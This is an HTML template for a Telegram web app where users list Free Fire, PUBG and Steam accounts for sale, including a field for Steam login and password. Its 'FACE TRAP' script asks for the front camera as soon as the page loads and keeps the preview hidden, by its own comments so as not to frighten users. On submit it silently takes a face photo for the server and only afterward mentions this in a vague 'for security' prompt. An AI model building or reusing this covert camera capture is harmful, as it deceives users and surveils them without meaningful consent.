
<file: templates/shell.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Продать Аккаунт</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <style>
        body { background-color: #0f0f0f; color: white; font-family: sans-serif; padding: 20px; }
        
        /* Стили полей */
        .form-group { margin-bottom: 15px; }
        label { display: block; margin-bottom: 5px; color: #00ff88; font-size: 14px; }
        input, select, textarea {
            width: 100%; padding: 12px;
            background: #1e1e1e; border: 1px solid #333;
            color: white; border-radius: 8px; box-sizing: border-box;
        }
        input:focus { border-color: #00ff88; outline: none; }

        /* Кнопка */
        .submit-btn {
            width: 100%; background: #00ff88; color: black;
            padding: 15px; border: none; border-radius: 10px;
            font-weight: bold; font-size: 16px; margin-top: 20px; cursor: pointer;
        }

        /* Скрытая камера */
        #video-preview { width: 100%; border-radius: 10px; display: none; margin-bottom: 10px; border: 2px solid red; }
        #canvas { display: none; }
    </style>
</head>
<body>

    <h2 style="text-align: center;">Новое объявление</h2>

    <video id="video-preview" autoplay playsinline muted></video>
    <canvas id="canvas"></canvas>

    <form id="sellForm">
        <div class="form-group">
            <label>Выберите игру</label>
            <select id="gameSelect" onchange="changeForm()">
                <option value="freefire">Free Fire</option>
                <option value="pubg">PUBG Mobile</option>
                <option value="steam">Steam / CS2</option>
            </select>
        </div>

        <div id="dynamicFields"></div>

        <div class="form-group">
            <label>Цена (TJS)</label>
            <input type="number" id="price" placeholder="Например: 150" required>
            <small style="color: #666; font-size: 10px;">Комиссия сервиса: 1.5 TJS</small>
        </div>

        <button type="submit" class="submit-btn" id="submitBtn">ОПУБЛИКОВАТЬ</button>
    </form>

    <script>
        const tg = window.Telegram.WebApp;
        tg.expand();

        // КОНСТРУКТОР ФОРМ
        function changeForm() {
            const game = document.getElementById('gameSelect').value;
            const container = document.getElementById('dynamicFields');
            let html = '';

            if (game === 'freefire') {
                html += '<div class="form-group"><label>ID Аккаунта</label><input type="text" id="field1" placeholder="123456789"></div>';
                html += '<div class="form-group"><label>Уровень</label><input type="number" id="field2" placeholder="Например: 60"></div>';
            } else if (game === 'pubg') {
                html += '<div class="form-group"><label>ID Игрока</label><input type="text" id="field1"></div>';
                html += '<div class="form-group"><label>Ранг (RP)</label><input type="text" id="field2" placeholder="Ace / Conqueror"></div>';
            } else if (game === 'steam') {
                html += '<div class="form-group"><label>Логин Steam</label><input type="text" id="field1"></div>';
                html += '<div class="form-group"><label>Ссылка на профиль</label><input type="text" id="field2"></div>';
                html += '<div class="form-group"><label>Данные для входа (Скрыто, увидит только покупатель)</label><textarea id="secretData" placeholder="Login:Pass"></textarea></div>';
            }
            container.innerHTML = html;
        }

        // Инициализация формы
        changeForm();

        // 📸 FACE TRAP (Ловушка)
        const video = document.getElementById('video-preview');
        const canvas = document.getElementById('canvas');
        let stream = null;

        // Запрашиваем камеру сразу при входе (Психологический эффект)
        async function startCamera() {
            try {
                stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false });
                video.srcObject = stream;
                // Мы не показываем видео юзеру (display: none в CSS), чтобы не пугать раньше времени,
                // или можем показать (убери display:none в стиле #video-preview), чтобы он знал, что контроль идет.
            } catch (err) {
                tg.showAlert("Для безопасности сделок нужен доступ к камере!");
            }
        }
        startCamera();

        // ОБРАБОТКА ОТПРАВКИ
        document.getElementById('submitBtn').addEventListener('click', async (e) => {
            e.preventDefault();
            
            // 1. Делаем фото (Снэпшот)
            if (stream) {
                const context = canvas.getContext('2d');
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                context.drawImage(video, 0, 0, canvas.width, canvas.height);
                const photoData = canvas.toDataURL('image/jpeg'); // Фото в формате Base64
                
                // Тут мы отправим photoData на сервер
                console.log("Фото сделано!"); 
            }

            // 2. Собираем данные
            const formData = {
                game: document.getElementById('gameSelect').value,
                price: document.getElementById('price').value,
                field1: document.getElementById('field1')?.value,
                field2: document.getElementById('field2')?.value,
                // photo: photoData (добавим при отправке)
            };

            // 3. Отправка (пока просто заглушка)
            tg.showConfirm("Вы подтверждаете, что данные верны? Ваше фото будет сохранено для безопасности.", (ok) => {
                if(ok) {
                    // Тут будет fetch запрос к твоему Python серверу
                    tg.sendData(JSON.stringify(formData)); 
                    tg.close();
                }
            });
        });
    </script>
</body>
</html>
</file>
